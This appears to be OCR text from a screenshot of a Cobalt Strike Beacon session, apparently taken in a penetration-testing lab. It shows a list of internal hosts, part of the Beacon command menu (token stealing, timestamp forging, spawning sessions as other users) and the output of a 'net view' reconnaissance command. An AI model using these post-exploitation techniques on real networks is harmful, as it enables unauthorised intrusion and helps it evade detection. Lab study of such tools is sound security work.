 address name note
192.168.52.138 OWA
192.168.52.141 ROOT-TVI862UBEH
192.168.140.129 STU1
日志X Beacon 192.168.140.129@3584 X
spawnas Spawn a session as another user
spawnto Set executable to spawn processes into
spawnu Spawn a session under another process
ssh Use SSH to spawn an SSH session on a host
ssh-key Use SSH to spawn an SSH session on a host
steal_token Steal access token from a process
timestomp Apply timestamps from one file to another
unlink Disconnect from parent Beacon
upload Upload a file
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 104504 bytes
[+] received output:
List of hosts:
[+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2